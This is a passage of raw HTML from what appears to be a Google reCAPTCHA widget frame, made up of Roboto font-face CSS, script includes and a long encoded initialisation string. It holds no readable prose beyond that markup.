  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="RIH0N5y9uufCbCn5Yol_Sw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="RIH0N5y9uufCbCn5Yol_Sw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RIH0N5y9uufCbCn5Yol_Sw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrFgw5VJw6YOw4o8KTvCihnDpVEGw5TCtSBCC8O6wrsgwp5AIsKbw6zCtMOIPsK9wozDuA3CmgfCpjbDlsKaESUuwptxWXIiwr7DonoUIhvCk8K4O8KXNUTDvMOER8O8UsKmQ1HDliXCrMOyTUsmQMOAc8KRwozDsX/Ds0knwqrDhMOmfcOhw53Cv1nDicODw4bDhMKALsOKwrvDoRRpw6pyI8Khw7PDmXdkY23DiA13w6/CjsKYVsO1w5zDrcKqCMK0w59bTMOhVsKqIcK7KEYgwplowpt+woRtwrPDhmR/woxRQUXCvkwzwrvDisOUGTolf3FJYyLDhMOYwqPDoj5Kw4MgHxhzAnBZwrM9W3oSIU0rME/ChBB5w6nDpxXCncKrw53Cr1Z7LkQ4wpDDiEfCjsOrw6Zzw7xdw7XDqcKgwoMvbQLCh8K3wrwlwoRnwpzCs8KGw4rDuX9Xexpgw6xVHUohVB3DtcKuwrtSS3dGWlk/wq3Ct3TDt2zDoDDCuC/DisK3XjoAw5vDug1hw4XCi8OILzXDm8OHR8KhwpJnecKyw7RFBx7DsH7DnkbDlEp+wrNhw7cvZcKxw6kbwoBBIiJiw7XCpjrDgkU/w61NZDnCqMKBciIjwokyW8OrZsO+wo3DlMKDZ01CwrEBwq0WGcOZw4IIDMKhw4tzQMKRwp19d8OWwowcL8KyB8OjLsK5G8OrZ8OyMRbCkMKsw69twr/DpDPCgUnChsKswoUXZVkKF0fCk8OAwpDDiAzCscKTfMKQEwEcSsK8wqdAEMOcwoMYTMOMwotfW8OiJMOqw4YpI8KJCcOhwq3CmX54w6wYX2rDk1PCm8K7wpvDkmYiKCjDscOFwoA9w4XCsMOHw6jDq0LCiAs9I1c8D8Ozwp5raMO9w53ClsKIb8KLDcKowp0Jwp/[base64]/DtlxLMcORwoJ8wp/DhC91woNWacORQMKNwqjCkcKRwoHCg2sswo57wrvCgMOLwpzDrW7Dp8OmCMKlwp/CoTJCAmciHjHCmcK1woljw5BEwqEIMsKdLMKIwpjDuAXCqDwRw7xuP3/DqcK5woFceGFdPcKFwpgsZ8OXcE99w7A/wqlhCwfCvsORw4/CicO0KQxhw5TDkcKOwqLDmxLDnFvDoW/CscOFw6REw6wew6/[base64]/CgcKFwq3CuCxHwrsOX8OfwpVIw7JJw5DDnsOfCmfCpHjCuAJ3wrQHC8O/w4TDrsKUZcK5w6rCk8Kow4Z5Jh3DpsKEwrnCncO/R3/[base64]/wovDksKnwohdccOXw5RqWcKXwo4+fsKgYXbCqMO2Q2HCt8KoB1E/SsODw7pHKVotMSHDjcOuWxMSBg3DgkQuwozDtjt/wpzDmBfDnSYDwpnCqsOgJUfCmcOLNcKPw4gjOsOCwqF3wpVkwpXCp8KEw5YGR1fCgcKEOyg5wpXDoVQ2f8KcTSDDiW5ge0TDnMOebXDCjcKcw4ZVwo7CscKEdMOtZSvDhcOAJHlKOV8GAcOEISIWw5F/DcONw7PCjnBId2rDtyHCkRNMe8KJwrgWVUcZPhfCrcKnw6oDK8KtcsOhZR0Ww4tYwqvCujPCo8Kaw4bDgsKYw5XDtiUfwq/ClHAPwoXCq8KHEsKMwpTCl8OEfxzDj8KiE8KSdcKYwo8jJ8ONNUjDgcOXVg/CmsOCw7LDusOiFsKOw67DpWbDh8OtdsKrwpM9IwjDv8O2GsOIwoRZwqFKw4U5NsK1eVJawr9cw5AsEcKXw6vDiUUkcsOcVQB/wrXDl8OVwrERw64Rw7ITwpvDj8KZY8OVPsOfwpJawonCglzCncO3LUpYZsOaOMK6e3pSeEPCjMOoTcKKw5wDAcK8wp5mwrZywqxDdMKjwpzClsOPwqgTDMKCSsOiTz/Dp8KbwqHDt8K2wpXCuHprFsKdwpfCkksbw6fDjcO2IcOZw4jClMOrSFh0w7rCpBU0wozCs8KbQXE7ccOzZC/[base64]/[base64]/[base64]/ChUnDszgMw6rCiE8uwqnCsMOoE8KlJSdbwq7DoMK3ZWfDncK5PUfDk0/[base64]/CsAfCscKKwoUnJB5NwpJYw4PCv8K7AcKEwobDtMOhw4J+woLDn8OCwr8HdMKBwpgjw53DlRAlFiE6w4jDlnYLw5vCocKac8Opwr5GBMOUScO8wrQDwrvCvMOAwozDigLDrSTDtAzDuiDCgMOJeXnDtsOYw7F8YHfDrG/CgHrDryrDiiUjwonCvcKZBlkbwpMCwoTDlsKJwrcFCsK/f8K0w4VIwq93BcKxw4vCg8Kpw4Vbd8KoShzCpGzDi8OHXg/[base64]/CgcOhw5rCrMKJw4DCq3XCvMO3wocHX8KmfcK7Yn8Nw50Cw4IXQH40TMOzbz7DnxnDs8O3RiDCpB3Dv1gMNsOgwo/[base64]/DtsOxIAfCnBw1MS7CvFbDsMOkw5duKh7DqkPDtcOfwrwnwoPDtFLDsztHwrPCnyfCvcOiEFoONEDCsRTCiMOwwprCl8KTbivCszPDoMK7F8OowpfDgRUXw65OCMOMS1R5YcOHwosowq/[base64]/DicOQK8Kow48iO8KRwpo4woZSw6nCrMK9AcK4wpbDncKUWMOLw4zDnsO0w7LDnHbDmA5Jw5hMCcKhwpXCncKhY8O6w6XDnsOgKzoVw6fDisO/IsKFUsOXwrogWcOHPcONw6cbQMOFByxHw4XCgsONEhNuL8Owwo/DpDp7exbDmcO5N8OQclosR0zDpMO0AT1oPVgbKcOgbU3Du8K/cMK9K8KAwpzDgsO5ZiTCs09ow7rDgcO+wrTCvcKERQjDh2fDkcOEw4AmbwLCgcO/w7TCg8K5L8KMw4F/C33CoF1EDxbDgcOJPBjCpHrDkxkewpEqRx/[base64]/[base64]/w5xqBMOwwrvDmFnDlksOwqF8w6ZPwqDCm1YBD0Fswqxbw7LChcK6bG86XsKlw4s+FjNRwqN4woY+N0RlwrTCtEvCtENUFcOVWxPCicKmBG5mbU/CssKIw7jCsTAADcO8w5TCpmJgCw7CuDjCj3l4wqI2NsOCw5HCq8KPWjoyw4jDsATCoAcnwpcPw5nDqX0cXEQUwobCsMOrMcKsFWTChn7DnMO+wr7DtWFAF8KTamrDvB/Cm8OowoBKQy3Cv8KzaR4aLzvDgsOnwrxswpHDuMOBw6TDqMO5wqzCpy/Cq2YzB2BYw7DCoMOdGDLDmsOhwoxjwp/CmMO8wo3CgsKzw6XCn8OwwqfCi8KOFcKWQ8KYworCp1dHw6jChAkLfMOPJjo8D8OUwppQwphsw67DuMOVHVp9w6AWcsKNwpBtw7rCr2HCiHzCpWEtwqXCnXddw5dTcWvCqlfDp8OTOsOaXRIFYsK3R8OKL3LDkRDCosOWaxrDqMOdwpfCkDxNfMO6acOhw4R1f8KQw5/Cpwl1w6LCl8ObGS3DqU/Cv8KJw4/CjTPCl1F/ZMKMbzHDlEjCtMOXw5MXQcKdSzUwXsK5w4PDhzfDn8KyLsOBw4/[base64]/DlcKAY8KKKkDDncK4w5VIBUzDmwfDtMK9YAlQw65bw79Lw6MUw7HCocKvdsK0w6bDgsOCCDcdwrl9w6YIbMOSJEdlwpdOwrLClMONcCpzA8OrwovCicOpwq/DmRAJQsOiKsKDeS8eVyHCqFoYw6nDu8O/w6TCmsOHw4bCgsOpwrw0wo/DjykAwqQ+ORZIA8KPw5rDmSzCqi3CgwlZw4rCosOQEUbCjjhPLlLCumnCs04cwqFkw4DDn8Ktw7vDsk/[base64]/wovDtMKiCBrDrUPDt8O8AinDsi3CrsKrFsO8X8O0w73DqMKYw4Qvw6TCgcOrXhzCvRXChW3Cs0x8w5vDhhEEd3cvKcKRYsKRw7XDpsKDOsOiwogbDMOawo/Dn8KUw6vDqsK5wr/CgBXCmwjCmBJ7IH7DtBnCuz7CqsOCL8KOLBF9I2LDh8OmN0vCtcO5w5XDmMKmXzw/w6TDqVHDkcO/w7Z3w4ZpAMK3KcOnXcKse3TDh1PCtMKpCnppwrRuw7pow4bDr1kzPVAhE8Kow5xhX3LDnsKCVMOlRcKJwowcw6bDtirDmUzDlC/Cg8KSGcK6WkQhEBp8V8KnGsOFGcKkGWk6w4/Ct2rDnsOVW8K7wpTCu8Oww6pbZMKjw4fCkzfCt8OLwoHCqgl5wrtSw63ChsKRw57CjifDvx49wpLDvMKOwoEEwpfDkG5Mw7rCqylMK8OIPMKtw6dVw61Ow7LCg8OLOCF2w7Vdw5XCmmTDgHnDgGPDpGACw6l/ZsKceGzDuBdBc2wAGsKowpDCi01ww53Dg8K4w5rDinQEInU8wr/DtHjDhgZ9JhwccMOCwqZHbcOqw5zDiVsxNsONwoXCtsKjbsKNHMOJwoIaN8OvAzMRScO0wqbCiMK2wrZBw6ECHEPCqyfDicK2w4TDlcOzLBlwX2UEGxbDmA3ClGzDohJdw5fDlTzCv3XCu8ODw6tBwpA+KTxhOsO2wq7Dui8uw5DCuQBiwpzChWE/w60Ww6d5w4gAwp/CmMKcJsOowoAHRVp9w57DmnPCocKpbE1BwpLDp0o5BMKiPycnRhNHLMOcwrPDj8KSOcKgwrXDmgPDpy7CuyQDworCsDjChyXCusOWZn54w7fDnz7Cin7CqsKCEikZYcOuw6tuLA/Di8Kpw5fCn8KxSMOnwp0uaCJjVQrCm3/DgMOkH8OMaTnCqlBxWMKZwpRPw4YswqPCpMOxwrnDncKsKcOmPQzDn8OKwr/CnXVfwrsOZMKhw5VrfsOeIEjDmVTCoQsUDMK+K3PDp8K+wpbCiR7Dlx/[base64]/DhCfDg2nCkyLDvkXDoAXCrAgOUVIvwqHDuwnDr8KuCmwtLQfDp8KbQyHDswrDmg/Dp8KGw4rDrsKxME7DoioOwpIUw4NWw71AwqVSQsKUUn53AA/[base64]/CvMKNOsKOwo5mwpoIwo1Qw7nCoB0Zw5zCmFnDtnTDsT1vR8OkwpdNw6IFKsOSwqzDpcOGDh3Cp3w3bVvDr8OCIMK3w4XDjjbDkCINXcK7wqhrw55TazITw67Cm8ONQ8OZD8KqwoZRw6rDl3HDvcO9IDrDql/CosO+w7MyJRTDvBAfwo4pwrYBGkjDhMOQw55ZKHjCssKpYyjDvGZLw6LCgC3DtEXDpDV7woLDpRLCvwN1Mk5Sw7DCqiXChsK/fyNCSMO1XmjCt8OywrbDoGnCgsO1RXlCwrVTwqRUThjCiS/DksOrw6Eaw7LDjj/CgBxnwpHDtitgTU0QwoolwpTDhcOnw4cew5hIacO0XEc0GxVmMX/CmsKVw5osw5Eew7TDmcK0E8OEQMKDBnbCpm7DscO2YB5jAEJUw6ZyPHjDvMKgdsKdwo/DqXPCvcKYwqXDpcKtwo/[base64]/w5zDjMKffx3CkMOLP3rCpVYvZsONwqHDgcKXw5YqJVEIc3PCpsOfw4Q8UsKgH0PDh8O4TEbCj8Kqw5pAasOaP8K0csOdEMKvwq4bwpbClwEAw7t4w7TDmklDwqLCtDgOwqfDqCV9CcONwq9hw7HDjU/CqmURwpzCq8Odw7XCvcKgw6tAX1FER0/CjgpRccKVQ3vDoMKzWixQQ8OrwqA5ISA9UcOUw7jDq1zDksOvU8OXdsOdYsOgwoNPPTw7ViEWbwNqwq/DokU1FQ5Sw6x2w5EVw5vCiS5cSzFjKmLCucKaw4NbVTclNcKIwpDDniXCs8OUVm3DpCZZFiBKwqzCu1Ylwos3OELCqsO6woHCggrCmBvDoxEAw4rDusOAw50Zw5ZLYg7CgcKUw6nClcOYdsOARMO5wq9WwpIUbxnCiMKlwoLCkmoyXWvClsOEX8Kuw6Z/w77CvQplQsORGsKdeEvCnGICFn3Din7DucObwrkTZMKVcMO/w5pCP8KyJsOFw4vDrHnCk8Odw5MwRMOFWzB0AsOFw7/CpcOLw4TCmUF4w4t/[base64]/DhDVHw4fCjjHCgkF4woPDjBLDvAZnw67DumJRw5k5w4vDiADCmQE3w6PCuGo3PnY3UUTDjRgtGMK5Wl/Cq8K9dsKNwr5WK8KfwrLCk8Omw4bCkjjCgFYAYSUMMSopw6LDrWZgRgPDplRawp/CusOEw4RSDsO/w47DvGk/IMKNQ27CgnTDhkYNwp7Dh8K5Ixoaw5zDtwvDo8O2F8OLwocOwqcFwosLVcOONcKaw7jDisKOPBJ/w7XDuMKpw7tPbsOsw4HDjBjChsOBwrlOw6LDrMONw7HClcK6wpDDlcK1w5EKw6LDn8OSMzseSMOlwrLDmsOEw4RVATsvwoYmQUDCnB/Dp8OWw53CicKGfcKeZlHDsU4rwqgFw6t7wovClTzDp8O8YW7DqEPDusKOw6/DpQXCkkbCqcOzw799NwnCrWcZwp5/w5sqw7Z5LMOdLwIKw77CmcK9w7jCsj3ClB3CvWnCg2/Cux4hZMOIHkAWJsKbwqjDlC05wrPCnQjDrMKRJ8K4KmjCicK4w7jDpR3DojAbw7jCoys0S29twq9FE8OzEMK6w6nCgT/[base64]/P8O8w7/DsMOVLcKgw7IcZcK5wrIcw6DCjcKuCD5xw7gLwoJhwrMcwrjDvsK8QsOlwr5eY1PCvCkkwpNJdxVZwoM1w5/Ct8OXwpbDhcK2w5olwqZOHHPDrsKjwrPDll/Dh8OOTsKwwr/Cu8KicMKPMsOMWC/DmcKXYXDDhcKJN8ODdEvCpcO/d8Ouw715e8OSw5rCh3N7wrcZfB9FwpvCqk3DvcOCwpXDqMKWC0Vfw6rDl8KBwrXCrnjCnA0Ewq0jQ8OdMcOJwqPCmcOZwpjCiEjDp8K8T8KcesKDwp7DmzgYQV4oXcOTacKuO8KDwp/[base64]/CnMOWLQcTAsKjfww0w49OdsKFeQPDuMOfwobCv0BAdsKSdRUYwrw7w6nCk8OULMKFXMOYwqJbw4/DlsK5wrzCoiEcAsO0wq95wr7Dt2wXw43DijTCu8KEwo48w4/Dmw3Cr2Vvw4REFMKsw6vCl2zDk8Kjw6nCqcOYw7ELEMOOwpBhLMK7ScKybMKhwovDjgFrw4dtYHkLBzgYTj/Dt8OgNULDisO/f8OPw5LDngPCkMKfKRQPK8ONbR03YsOoMwXDlC4hEcKww5bCucKbFU7DtkfDgsOZwpzCqcK1fsKxw4zCi1zCt8K5w447woQUKybDuB0jw6FTwrlIB0BQw6PDjMKjE8OBCQjDpFxww5nDl8OJwoHCvnlpwrHDp8KIXMKedA9dcx/DqngPPMKxwqLDpH0pNkB2YgLCj3rDtR4KwqIHMVrCpAXDpmh5IcOow6XDm03DusOCTVJow6VBX1FAw6jDucOLw4wFw4wsw5NAwojDszgPVEjClW0LNMKLBcKbwoPDpCHCvyvCpgM9AMKAwptbMGzCvMO2wpTCqSjCt8OgwpTDshhxXS3ChwTCgcKhwodnwpLCinFLw6/CuXF3wpvDoGADbsK/WcO/fcKrwqgPw5/DhsO9CijDhzvDmxPCgWLDth/DnH7CtVTDr8KNDcORIMOFRMOdeFjChiJBwprCuDcKPGVCNiDDhz7CoAPCoMKAFV9swrtrwq9cw53DkcOte11Iw4vClMKhwrLDpsK+wp/DqsOzVHDCnDUQJ8KbwrvCvUktwpZxbE3ChipxwrzCu8KQZFPCj8O6YcOCw7TDlxAwHcKYwrrCuRZvG8Otw5Ajw6RPw4PDnSfCrR8HEcO5w4MRw698w4oBY8OhdQnDgsOxw7gPWMKDSMKnBXzDq8K9ARF5w6ASw7PClsKzXDDCtcOkWcKvSMKbesOresKGMsOPwr/CvCdgw4xbV8O0DsK/[base64]/CqcOWG8KZccKawodaw77DvH59wq7CkFstw5jCjlEmIQ3DllLDssKuwqHDpcOVwoVBCAppw6zCocKeNcK+w7B/wpTDtMOAw4LDtcKWFsO2w5bCmlgBw64GUD4ew6owQ8OTcDtSw641wrnCgGMUw5LCvMKnLwcbXwbDtivCtsOQw5DCl8KiwrlLMGVPwo3DpwjCgcKTanZ9wpnCucKIw70aKGwWw7/DpXXCgMKVwoh1Q8KxZ8K9wr3DrW/DvcOCwoBHw4YUKcOLw6skZsKsw53Ch8Kbwo7DrkrDh8K/w55JwqpvwrhvfsOYw6l3wrXCnyV7AmLDvcOew4URThsdw73DjknCm8K9w7suw77DtiXDiSBFZUTChE/DtjJ0NFjDlnHCi8KbwqDDn8K